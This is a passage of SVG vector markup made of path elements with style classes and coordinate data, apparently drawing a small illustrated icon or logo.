			c0,0,0,0,0,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4-0.1-0.6-0.1c-0.7-0.2-1.4-0.3-2-0.6c0.2,0,0-0.1,0-0.2c0.4,0.1,0.8,0.3,1.2,0.4
			c0.4,0.1,0.8,0.2,1.2,0.3c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0.1c0.1,0,0.2,0,0.4,0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0
			c0,0,0.1,0,0.1,0C6.5,27.2,6.5,27.3,6.6,27.3z" />
         <path class="st77" d="M7.2,26.3c-0.1,0-0.1,0.1-0.2,0.1c-0.4-0.5-0.8-0.9-1.2-1.4c-0.2-0.3-0.4-0.6-0.6-0.9c0.1,0,0.1-0.1,0.2-0.1
			c0.1,0.1,0.1,0.2,0.2,0.3C6.1,25,6.6,25.6,7.2,26.3z" />
         <path class="st78" d="M31.6,19.7c0,0,0,0.1,0.1,0.1c0,0,0,0.1-0.1,0.1c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.4
			c-0.2,0.2-0.4,0.4-0.6,0.6c-0.1,0.1-0.2,0.2-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.2-0.5,0.5-0.7,0.8c0,0,0,0-0.1-0.1
			c-0.1,0-0.1-0.1-0.2-0.1c-0.2-0.1-0.4-0.2-0.6-0.3c0,0,0-0.1,0.1-0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.1,0.3-0.1
			c0.1-0.1,0.1-0.1,0.2-0.2C30.4,21,31,20.3,31.6,19.7z" />
         <path class="st79" d="M25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1c0.6-0.6,1.3-1.1,1.9-1.7c0.3-0.4,0.7-0.8,1-1.2c0,0,0,0,0.1,0.1
			c-0.4,0.6-1,1.2-1.5,1.7C26.2,26.4,25.7,26.8,25.2,27.1z" />
         <path class="st80" d="M13.9,30.5c0.3-0.1,0-0.1,0-0.2c0.5,0.1,1,0.2,1.6,0.4c0.1,0,0.2,0,0.3,0.1l0,0l0,0c0.1,0,0.2,0,0.4,0.1l0,0
			l0,0c0.1,0,0.3,0,0.4,0.1c0.1,0,0.2,0,0.3,0c0,0,0,0.1,0,0.1c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1
			c-0.3,0-0.6,0-0.9-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2,0-0.3-0.1C14.4,30.7,14.1,30.7,13.9,30.5z" />
         <path class="st81" d="M29.5,22.2c-0.1,0.1-0.1,0.3-0.2,0.4c-0.3,0.5-0.7,1-1,1.5c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0-0.1-0.1
			C28.6,23.5,29,22.8,29.5,22.2C29.5,22.2,29.5,22.2,29.5,22.2z" />
         <path class="st82" d="M16.5,31c0.1,0,0.2,0,0.3,0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1,0,1.6,0
			c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.4,0.1c0,0,0,0,0,0c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.1,0-0.2,0
			c-0.3,0-0.5,0-0.8,0c-0.5,0-1,0-1.5,0C16.7,31.1,16.6,31.1,16.5,31C16.5,31,16.5,31,16.5,31z" />
         <path class="st83" d="M32.3,19.2c0.2-0.2,0.4-0.4,0.6-0.6c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.1-0.4,0.1
			C32.4,19.2,32.4,19.2,32.3,19.2z" />
         <path class="st84" d="M19.6,31c-0.1,0-0.3,0-0.4-0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2,0,0.4,0l0,0l0,0c0.1,0,0.2,0,0.3,0
			c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.2,0.1c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0c0,0,0,0-0.1,0c-0.1,0-0.2,0-0.3,0
			c0,0-0.1,0-0.1,0C19.8,31,19.7,31,19.6,31z" />
         <path class="st85" d="M22.9,30.1c-0.3,0.1-0.5,0.2-0.8,0.3c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.1,0-0.2,0
			C22,30.3,22.4,30.2,22.9,30.1C22.9,30.1,22.9,30.1,22.9,30.1z" />
         <path class="st86" d="M21.6,30.5c0.1,0,0.1,0,0.2,0c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.3,0.1-0.4,0.1c0-0.1-0.1-0.1-0.2-0.1
			C21.1,30.6,21.3,30.5,21.6,30.5z" />
         <path class="st87" d="M0.6,22.6c0,0,0-0.1-0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0,0,0.1,0.1C0.8,22.3,0.7,22.4,0.6,22.6z" />
         <path class="st88" d="M7.5,28.8c0.5,0,1,0,1.5,0c0,0,0,0,0,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.5,0C7.8,28.9,7.7,28.9,7.5,28.8
			C7.5,28.8,7.5,28.8,7.5,28.8z" />
         <path class="st89" d="M0.7,21.1c0,0-0.1,0-0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0,0.1,0.1,0.1C0.9,20.9,0.8,21,0.7,21.1z" />
         <path class="st82" d="M15.5,30.9c0.3,0,0.6,0,0.9,0.1c0,0,0,0,0.1,0.1c-0.1,0-0.2,0-0.3,0C15.9,31,15.7,31,15.5,30.9z" />
         <path class="st90" d="M23.9,29.8c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0,0,0,0C23.5,29.9,23.7,29.8,23.9,29.8
			C23.8,29.7,23.9,29.8,23.9,29.8z" />
         <path class="st88" d="M9.3,28.8c0.2,0,0.4,0,0.7,0c0,0,0,0,0,0.1c-0.1,0-0.2,0-0.2,0C9.6,28.8,9.4,28.8,9.3,28.8z" />
         <path class="st84" d="M18.8,31.1c-0.2,0-0.4,0-0.6,0c0.3,0,0.5,0,0.8,0c0,0,0,0,0,0C18.9,31.1,18.8,31.1,18.8,31.1z" />
         <path class="st91" d="M1.3,20.1c0.1-0.1,0.2-0.2,0.2-0.3c0,0,0,0,0.1,0C1.6,19.9,1.5,20,1.3,20.1C1.4,20.1,1.4,20.1,1.3,20.1z" />
         <path class="st92" d="M0.9,22.1C0.9,22.1,0.9,22.1,0.9,22.1c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0.1,0.1C1.1,22,1,22,0.9,22.1z" />
         <path class="st88" d="M7.3,28.8c-0.1,0-0.3,0-0.4,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0C6.8,28.8,7.1,28.8,7.3,28.8z" />
         <path class="st93" d="M1.2,20.3c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1c0,0,0-0.1,0-0.1C1.1,20.4,1.2,20.3,1.2,20.3
			C1.2,20.3,1.2,20.3,1.2,20.3z" />
         <path class="st94" d="M24.1,29.6C24.1,29.6,24.1,29.6,24.1,29.6c0,0.1-0.1,0.2-0.2,0.2c0,0,0,0-0.1-0.1
			C23.9,29.7,24,29.6,24.1,29.6z" />
         <path class="st95" d="M1.2,21.6c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0c-0.1,0.1-0.1,0.2-0.2,0.3C1.2,21.7,1.2,21.6,1.2,21.6z" />
         <path class="st96" d="M1.2,21.6c0,0,0,0.1,0,0.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1-0.1C1.1,21.7,1.2,21.7,1.2,21.6z" />
         <path class="st97" d="M6.5,27.2c0.2,0,0.3,0,0.5,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0C6.5,27.3,6.5,27.2,6.5,27.2z" />
         <path class="st98" d="M1.3,20.1C1.4,20.1,1.4,20.1,1.3,20.1c0,0.1-0.1,0.2-0.1,0.2l0,0C1.3,20.2,1.3,20.1,1.3,20.1z" />
         <path class="st84" d="M19.1,31c0.2,0,0.3,0,0.5-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0C19.3,31,19.2,31,19.1,31z" />
         <path class="st99" d="M22.9,30.1C22.9,30.1,22.9,30.1,22.9,30.1C23,30,23,30,23.1,30c0,0,0,0,0.1,0C23.1,30.1,23,30.1,22.9,30.1z" />
         <path class="st88" d="M6.5,28.7c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0C6.2,28.7,6.4,28.7,6.5,28.7
			C6.5,28.7,6.5,28.7,6.5,28.7z" />
         <path class="st100" d="M0.9,20.6C1,20.6,1,20.6,0.9,20.6c0.1,0,0.1,0,0.1,0c0,0.1-0.1,0.1-0.1,0.2C0.9,20.7,0.9,20.7,0.9,20.6
			C0.9,20.6,0.9,20.6,0.9,20.6z" />
         <path class="st101" d="M23.2,30C23.2,30,23.1,30,23.2,30c0-0.1,0.1-0.1,0.2-0.1c0,0,0,0,0,0C23.3,30,23.2,30,23.2,30z" />
         <path class="st97" d="M6,27.2c-0.1,0-0.2,0-0.4-0.1c0.1,0,0.2,0,0.2,0C5.9,27.1,5.9,27.1,6,27.2C5.9,27.1,5.9,27.1,6,27.2z" />
         <path class="st97" d="M6.1,27.2c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c0,0,0,0,0,0C6.3,27.2,6.2,27.2,6.1,27.2z" />
         <path class="st102" d="M14.2,1.5c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.1,0.1c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6-0.1,1
			c-0.3,0.1-0.6,0.2-0.9,0.3c-0.1,0-0.2,0-0.2-0.1c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.2-0.5-0.3-0.7C12.9,2,13,2,13,1.9
			c0.2-0.1,0.5-0.2,0.7-0.2C13.9,1.6,14,1.6,14.2,1.5z" />
         <path class="st103" d="M14.6,3.2c0.1-0.3,0.1-0.6,0.1-1c0-0.2,0-0.4,0-0.7c0-0.1,0-0.2-0.1-0.1c0.2-0.1,0.3-0.1,0.5-0.2
			c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1c0.1,0.1,0.1,0.1,0.2,0.2C16,1.5,16,1.6,16.1,1.8c0.1,0.1,0.1,0.2,0.2,0.3
			c0,0,0,0.1,0,0.1c0,0.1-0.1,0.3-0.1,0.4c0,0.2,0,0.3-0.2,0.3C15.6,3,15.1,3.1,14.6,3.2z" />
         <path class="st104" d="M19.3,1c0.3,0.1,0.3,0.1,0.3,0.5c0,0.4,0,0.7-0.1,1.1c0,0.1,0.1,0.2,0,0.3c-0.1,0-0.2,0-0.3,0
			c0,0-0.1,0-0.1,0c-0.8,0-1.5,0-2.3,0c0.1,0,0.1-0.1,0.2-0.1c0.3,0,0.5,0,0.8,0c0.2,0,0.3-0.1,0.3-0.3c0-0.1,0-0.2,0-0.3
			c0-0.1-0.1-0.1-0.2-0.1C18.1,2.1,18.1,2,18.2,2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.2,0.2-0.4,0.4-0.6c0-0.1,0.1-0.2,0.1-0.2
			c0.1,0,0.1,0,0.2,0C19.2,1,19.3,1,19.3,1z" />
         <path class="st72" d="M10.5,28.7c-0.1,0-0.2-0.1-0.2-0.1c0.3,0,0.6-0.1,0.9-0.1c-0.3-0.2-0.6-0.4-0.9-0.5c0,0,0.1-0.1,0.1-0.1
			c0.3,0.1,0.5,0.3,0.8,0.5c0.4,0.2,0.7,0.1,1.1,0c-0.3-0.2-0.5-0.3-0.8-0.5c-0.4-0.3-0.9-0.5-1.4-0.3c0,0,0.1,0,0.1-0.1
			c0,0,0.1,0,0.1,0c0,0-0.1-0.1-0.1-0.1c0.1,0,0.2-0.1,0.3-0.1c-0.2-0.2-0.4-0.3-0.6-0.5c0,0,0,0,0.1-0.1c0.1,0.1,0.3,0.2,0.4,0.3
			c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.2,0.1,0.3,0c0,0,0,0,0,0c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0
			c0.1,0,0.2,0,0.3,0c0.2,0,0.5-0.1,0.7-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2,0,0.3,0c0,0,0.1,0.1,0.1,0.1l0,0
			c-0.1,0-0.2,0-0.3,0.1c-0.5,0.1-1,0.2-1.4,0.3c-0.1,0-0.2,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0.1,0,0.1
			c0.4,0.2,0.8,0.4,1.2,0.6c0.3,0.2,0.7,0.2,1,0.1c0.1,0,0.2-0.1,0.2,0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0-0.2,0
			c-0.1,0-0.1,0.1,0,0.1l0,0c0,0-0.1,0-0.1,0.1c-0.4-0.1-0.7,0.1-1,0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.5,0.2,1,0.4,1.5,0.6
			c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.2,0c-0.7-0.3-1.5-0.6-2.2-0.8c-0.2-0.1-0.3-0.1-0.5-0.1
			C11.1,28.7,10.8,28.7,10.5,28.7L10.5,28.7z" />
         <path class="st105" d="M6.2,12.4c0,0,0,0.1,0,0.1c-0.4,0.6-0.5,1.4-0.7,2c-0.2,0.5-0.3,1.1-0.4,1.6c0,0.2,0,0.4,0,0.7
			c0.1,1.4,0.3,2.8,0.9,4.2c0.2,0.6,0.5,1.1,0.8,1.6c0,0,0,0,0,0.1c0.3,0.4,0.5,0.8,0.8,1.2c0.3,0.4,0.6,0.8,0.9,1.2
			c0,0,0,0-0.1,0.1c0,0-0.1-0.1-0.1-0.1c-1.1-1.3-2-2.7-2.6-4.3C5,18.9,4.8,17,5,15.1c0-0.5,0.2-1,0.2-1.5c0,0.1,0,0.2,0.1,0.2
			c0,0.3-0.1,0.7-0.1,1c0,0.2,0,0.3-0.1,0.5c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0c0-0.1,0-0.3,0.1-0.4c0.2-0.7,0.4-1.5,0.6-2.2
			c0.1-0.3,0.2-0.6,0.4-0.9C6.1,12.2,6.2,12.3,6.2,12.4z" />
         <path class="st106" d="M23.2,14.5c0.2,0,0.3-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.4-0.4c0.2-0.1,0.3-0.2,0.5-0.3c0.3-0.1,0.5,0,0.5,0.4
			c0,0.3-0.1,0.5-0.1,0.8c-0.1,0.7-0.1,1.3-0.2,2c0,0.1,0,0.1,0,0.2c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0.1,0.1
			c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1-0.1,0.1c0,0,0.1,0,0.1,0c0.2,0,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.3-0.1
			c0,0,0,0,0,0c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c-0.1,0-0.1,0.1-0.2,0.1
			c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0-0.2,0.1c-0.5,0.1-1,0.2-1.5,0.2c-0.4,0.1-0.8,0.1-1.3,0.2
			c0,0,0.1-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.3-0.1,0.6-0.1,0.9-0.2c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.2,0.1-0.3
			c0-0.5,0.1-0.9,0.1-1.4c0-0.4,0.1-0.8,0.1-1.2c0-0.2,0.1-0.4-0.1-0.5c-0.2-0.1-0.4,0-0.5,0.1c-0.2,0.1-0.3,0.3-0.5,0.4
			C23.7,14.6,23.6,14.6,23.2,14.5C23.2,14.5,23.2,14.5,23.2,14.5z" />
         <path class="st107" d="M10.2,3.7c0.6-0.3,1.1-0.6,1.7-0.9c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0-0.2c0.1,0,0.1,0,0.1,0.1
			c0.4,0.4,0.6,0.9,0.8,1.4c0.1,0.2,0.1,0.3,0.2,0.5c0,0-0.1,0-0.1,0c-0.1-0.1-0.2-0.1-0.4-0.1c-0.7,0.4-1.3,0.7-2,1
			c-0.1,0-0.1,0-0.2-0.1c0.3-0.2,0.6-0.4,0.9-0.5C11.5,4.4,12,4.2,12.4,4c0.1,0,0.2-0.1,0.1-0.2c-0.1-0.3-0.3-0.5-0.4-0.8
			C12,3,12,3,11.9,3c-0.2,0.1-0.3,0.2-0.5,0.2C11,3.5,10.5,3.7,10.1,4C10.1,3.8,10.3,3.8,10.2,3.7z" />
         <path class="st108" d="M10.7,6c-0.5,0.3-0.9,0.7-1.3,1.1C9.3,7.3,9.1,7.4,9,7.5C8.9,7.6,8.7,7.7,8.6,7.7c-0.2,0-0.3,0.1-0.5,0.2
			c0,0,0,0-0.1-0.1C8.8,7,9.7,6.2,10.7,5.6C10.9,5.7,10.8,5.9,10.7,6z" />
         <path class="st109" d="M11.8,11.9c0.1,0.2,0.1,0.3,0,0.4c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1,0-0.1,0c-0.2,0-0.4-0.1-0.6-0.2
			c-0.4-0.1-0.5-0.3-0.3-0.7c0.1-0.1,0.1-0.3,0.1-0.5c0-0.3,0.1-0.3,0.4-0.4c0.1,0,0.1,0,0.2,0c0.3-0.1,0.5-0.4,0.3-0.7c0,0,0,0,0,0
			c-0.2-0.4-0.2-0.4,0.2-0.6c0.2-0.1,0.3-0.2,0.4-0.4C11.8,9,11.9,8.8,12,8.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.4
			c0-0.2,0.2-0.3,0.4-0.2c0.2,0.1,0.3,0.1,0.4,0c0,0,0,0.1,0.1,0.1C13.2,8,13.1,8,12.8,7.8c-0.1-0.1-0.2,0-0.2,0.1
			c0.1,0.2-0.1,0.3-0.3,0.5c-0.1,0.1-0.3,0.3-0.4,0.4c-0.1,0.2-0.2,0.3-0.2,0.5c-0.1,0.3-0.3,0.4-0.5,0.5c-0.2,0.1-0.2,0.1-0.1,0.3
			c0.1,0.1,0.2,0.3,0.2,0.5c0,0.3-0.2,0.5-0.5,0.5c-0.1,0-0.1,0-0.2,0c-0.2,0-0.2,0.1-0.3,0.3c0,0.2-0.1,0.4-0.2,0.5
			c-0.1,0.3,0,0.4,0.2,0.4c0.2,0,0.4,0.1,0.6,0.1c0.2,0,0.4-0.1,0.5-0.2c0.1,0,0.1-0.1,0.1-0.1C11.7,12.1,11.8,12,11.8,11.9z" />
         <path class="st110" d="M10.8,20.4c-0.5-0.3-0.8-0.7-0.9-1.2c-0.1-0.3,0-0.6,0-0.9c0-0.1,0-0.2-0.2-0.3c-0.2-0.1-0.3-0.2-0.3-0.3
			c0.1-0.9,0.2-1.8,0.5-2.7c0.2-0.5,0.4-1,0.6-1.5c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.3-0.1,0.5-0.1c0,0,0.1,0,0.1,0.1
			c-0.1,0-0.1,0.1-0.2,0.1c-0.4,0-0.6,0.2-0.7,0.5c-0.4,0.8-0.8,1.6-0.9,2.5c-0.1,0.5-0.2,1-0.2,1.5c0,0.3,0,0.3,0.2,0.4
			c0.1,0,0.2,0.1,0.2,0.3c0,0.1,0,0.1,0,0.2C9.9,19.2,10.2,19.9,10.8,20.4C10.9,20.4,10.8,20.4,10.8,20.4z" />
         <path class="st111" d="M18.5,25.1c0.4-0.2,0.9-0.4,1.4-0.6c-0.3-0.3-0.5-0.6-0.7-0.9c-0.2-0.3-0.3-0.5-0.4-0.9
			c-0.1-0.5-0.4-0.7-0.8-0.9c-0.2-0.1-0.5-0.3-0.7-0.4c0,0,0,0,0.1-0.1c0.3,0.1,0.5,0.3,0.8,0.4c0.4,0.2,0.7,0.5,0.7,0.9
			c0,0.2,0.1,0.5,0.3,0.7c0.2,0.3,0.5,0.5,0.6,0.9c0.1,0.2,0.2,0.2,0.4,0.1c0.4-0.2,0.8-0.4,1.2-0.5c0.1,0,0.1,0,0.2,0.1
			c-0.3,0.2-0.7,0.3-1,0.5c-0.1,0.1-0.2,0.2-0.3,0.3c0,0-0.1,0-0.1,0.1c-0.1-0.1-0.2,0-0.3,0c-0.4,0.2-0.9,0.4-1.4,0.6
			C18.5,25.2,18.5,25.1,18.5,25.1z" />
         <path class="st112" d="M18,2.2c0.1,0,0.2,0,0.2,0.1c0,0.1,0,0.2,0,0.3c0,0.2-0.1,0.3-0.3,0.3c-0.3,0-0.5,0-0.8,0
			c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.5,0-0.7,0.1c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
			c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0,0,0,0c0.1,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.5,0.3,0.8,0.3c0.1,0,0.3,0,0.4,0
			C17.7,2.2,17.8,2.2,18,2.2z" />
         <path class="st113" d="M18.5,6.7c0.1,0,0.1,0.1,0.2,0.1C19,7.1,19,7.2,18.9,7.6c0.2,0,0.3,0.1,0.5,0.1c0,0-0.1,0-0.1,0.1
			c-0.4,0-0.7,0-1.1,0.2C18,8,17.8,8,17.6,7.9c-0.1-0.1-0.3-0.2-0.4-0.3c0,0,0.1,0,0.1-0.1c0.1,0.1,0.2,0.2,0.4,0.3
			c0.1,0.1,0.3,0.1,0.4,0c0.1-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.3-0.2,0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.3C18.1,6.7,18,6.6,18,6.3
			c0-0.3,0.2-0.4,0.4-0.5c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0.1-0.1,0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.3-0.2-0.6-0.4-1-0.5
			c-0.3-0.1-0.6-0.2-0.8-0.3c0,0,0.1,0,0.1-0.1c0.3,0,0.6,0.1,0.9,0.3c0.3,0.2,0.6,0.3,0.9,0.5c0,0,0,0,0.1,0
			c0.1,0.1,0.1,0.1,0.2,0.2c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0.1-0.4,0.2-0.4,0.4
			C18.1,6.5,18.3,6.7,18.5,6.7z" />
         <path class="st114" d="M23,17.7c0,0,0.1,0,0.1,0c0,0-0.1,0.1-0.1,0.1c-0.1,0-0.2,0-0.3,0.1c-0.5,0.1-1,0.2-1.6,0.3
			c0.1,0.1,0.2,0.1,0.3,0.2c0.5,0.3,0.9,0.6,1.4,0.9c0,0.1,0,0.1,0,0.2c-0.2-0.1-0.4-0.2-0.5-0.3c-0.2-0.2-0.4-0.2-0.7,0
			c-0.4,0.2-0.8,0.4-1.3,0.6c0,0-0.1,0-0.1-0.1c0.5-0.2,1-0.5,1.6-0.8c-0.4-0.2-0.7-0.5-1.1-0.7c0,0,0,0,0-0.1
			C21.5,17.9,22.2,17.8,23,17.7z" />
         <path class="st115" d="M26.2,9.6c0.1-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.2-0.1,0.2,0c0.2,0.4,0.5,0.6,0.8,0.9c0.2,0.2,0.4,0.4,0.6,0.6
			c0.2,0.2,0.4,0.4,0.8,0.5c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.3-0.1-0.5-0.3-0.7c-0.4-0.3-0.4-0.7-0.6-1.1
			c-0.1-0.1,0-0.2,0.2-0.3c-0.2,0.2-0.1,0.4,0,0.6c0.1,0.3,0.3,0.6,0.5,0.8c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3,0.2,0.5,0.3,0.7
			c0.1,0.1,0.3,0.2,0.2,0.4c-0.1,0-0.3,0-0.4-0.1c-0.3-0.1-0.6-0.3-0.8-0.6c-0.2-0.2-0.5-0.5-0.7-0.7c-0.2-0.2-0.4-0.4-0.6-0.7
			C26.4,9.5,26.3,9.6,26.2,9.6z" />
         <path class="st116" d="M13.3,7.7C13.3,7.7,13.3,7.6,13.3,7.7c0.1-0.2,0.2-0.3,0.4-0.4c0.2-0.1,0.4-0.2,0.5-0.5
			c0-0.1,0.1-0.2,0.2-0.3c-0.6,0.1-0.7,0.1-0.8-0.4c-0.3,0.2-0.3,0.3-0.1,0.6c0.1,0.2-0.1,0.7-0.3,0.7c-0.1,0-0.3-0.1-0.3-0.1
			c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.3-0.1-0.2-0.3c0-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0.1,0.1
			c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0C12.4,7,12.5,7,12.6,7c0.1,0,0.3,0,0.4,0.1c0.1,0.2,0.2,0.2,0.3,0
			c0.1-0.2,0.1-0.3,0-0.5c0-0.1-0.1-0.2,0-0.3c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.1,0.2-0.1,0.2,0.1c0,0.1,0,0.2,0,0.3
			c0,0.2,0.1,0.3,0.3,0.3c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2,0c0,0.1,0,0.2,0,0.2C14.4,6.8,14.2,7,14,7.2
			C13.8,7.4,13.6,7.5,13.3,7.7z" />
         <path class="st117" d="M8.1,7.8C8.1,7.9,8.1,7.9,8.1,7.8C7.9,8.3,7.5,8.7,7.2,9.2C7.2,9.3,7.1,9.4,7,9.5c0,0,0,0.1-0.1,0.1
			c-0.4,0.5-0.7,1.1-0.9,1.7c-0.1,0.4-0.3,0.7-0.4,1.1c-0.2,0.5-0.3,1-0.4,1.5c0-0.1,0-0.2-0.1-0.2c0,0,0,0,0-0.1
			c0.4-1.7,1-3.2,2-4.6C7.5,8.6,7.8,8.2,8.1,7.8z" />
         <path class="st118" d="M18.2,9.7c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.2,0.2,0.2,0.3c0,0.3,0,0.6,0,0.8
			c0,0,0,0-0.1,0c0-0.3,0-0.5-0.1-0.8c0-0.1-0.1-0.2-0.1-0.2c-0.1,0-0.2,0-0.2,0.1c0,0,0,0.1,0,0.2c0,0,0,0.1,0,0.1
			c0,0.1,0.1,0.2,0,0.3c-0.1,0.1-0.2,0-0.3-0.1c0,0-0.1,0-0.2,0c-0.3,0.2-0.6,0.1-0.9,0c-0.3-0.1-0.4-0.3-0.1-0.5
			c0.3-0.3,0.6-0.6,1-0.8c0.3-0.2,0.3-0.2,0.4-0.4c0.1,0.3,0,0.3-0.3,0.5c-0.4,0.2-0.7,0.5-1,0.8c-0.2,0.2-0.2,0.3,0.1,0.4
			c0.3,0.1,0.6,0.1,0.8-0.1c0.1-0.1,0.2-0.1,0.2,0c0,0,0,0.1,0.1,0.1c0,0,0-0.1,0-0.1C18.2,9.7,18.2,9.7,18.2,9.7z" />
         <path class="st119" d="M22.6,13.1c0.3,0.1,0.6,0.4,0.8,0.8c0.1-0.1,0.1-0.2,0.2-0.4c0.3-0.6,0.5-1.1,0.8-1.7
			c0.2-0.4,0.2-0.7,0.1-1.1c0-0.1-0.1-0.3-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0-0.1-0.1-0.1
			c0-0.1,0-0.1,0-0.2c0-0.1,0.1-0.2,0.2-0.1c0.1,0.1,0.2,0.1,0.3,0.1c0.2,0,0.3,0.1,0.4,0.3c0.1,0.4,0.1,0.8,0,1.2
			c-0.1,0.2-0.2,0.4-0.3,0.6c-0.2,0.4-0.4,0.8-0.6,1.1c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0.1-0.3,0c-0.1-0.3-0.4-0.5-0.7-0.7
			C22.6,13.2,22.6,13.2,22.6,13.1z" />
         <path class="st77" d="M5.4,8.7c0,0-0.1-0.1-0.1,0c0,0.1-0.1,0.1-0.2,0.1c0.3-0.4,0.5-0.9,0.8-1.3C6.3,6.9,6.8,6.5,7.3,6
			c0.1-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.1,0.1c0,0.1-0.1,0.1-0.1,0.2C7,6.5,6.5,7.1,6,7.8C5.8,8.1,5.6,8.4,5.4,8.7z" />
         <path class="st120" d="M23.6,10.6c0,0,0,0.1,0.1,0.1c-0.2,0.2-0.2,0.3-0.5,0.2c-0.4-0.2-0.8-0.4-1.2-0.6c-0.1-0.1-0.2-0.2-0.3-0.4
			c0-0.1,0-0.2,0-0.3c0.1-0.1,0.2-0.1,0.4-0.1c0.2,0.1,0.4,0.2,0.7,0.3C23,9.9,23.2,10,23.3,10c0.1,0,0.3,0,0.3-0.2
			c0,0,0-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0c0.1,0.1,0.2,0.3,0.5,0.2c0.1,0,0.1,0,0.2,0.1c-0.3,0.1-0.5,0.1-0.7-0.1
